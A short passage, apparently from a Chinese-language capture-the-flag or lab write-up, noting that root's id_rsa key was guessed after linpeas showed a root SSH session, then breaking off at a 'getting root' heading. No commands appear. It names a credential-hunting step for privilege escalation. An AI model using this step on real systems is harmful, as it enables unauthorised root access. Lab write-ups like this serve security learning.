
id_rsa是猜出来的,因为linpeas中有一个root的ssh会话,要么密码登录,要么密钥登录嘛。
获取root权限: